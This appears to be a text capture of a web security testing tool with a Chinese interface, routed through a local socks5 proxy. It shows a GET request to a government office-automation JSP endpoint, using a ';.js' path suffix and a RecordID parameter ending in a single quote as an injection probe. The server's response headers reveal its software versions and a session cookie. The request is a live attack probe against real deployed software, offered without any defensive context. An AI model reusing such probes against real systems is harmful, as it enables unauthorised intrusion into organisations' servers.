 发送 Alt+↵ Ai HTTPS 历史 爆破示例 代理: socks5://127.0.0.1:7897 × 分享 导出 导入 同步配置 </> 生成 Yaml 模
Request 隐私模式 HEX 美化 热加载 构造请求
1 GET /defaultroot/modules/govoffice/gov_documentmanager/jigeObj_iframe.jsp;.js?
RecordID=1' HTTP/1.1
2 Host: ? 隐私模式 :3652
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/157.0.0.0 Safari/537.36
4
5
12247bytes / 68ms 美化 HEX 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Pragma: No-cache
3 Expires: Wed, 31 Dec 1969 23:59:59 GMT
4 Cache-Control: no-cache, no-store
5 Server: Apusic/5.0 (Linux 3.10.0-327.22.2.el7.x86_64 amd64; JDK 1.6.0_45)
6 X-Powered-By: Servlet/2.5 JSP/2.1
7 Content-Type: text/html; charset=UTF-8
8 Content-Language: zh-CN
9 Set-Cookie: JSESSIONID=kYKFo2qx5abIyBZZKVc7qUO8mr2toKboB5wA; path=/eassso
10 Connection: close
11 Content-Length auto : 12247
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30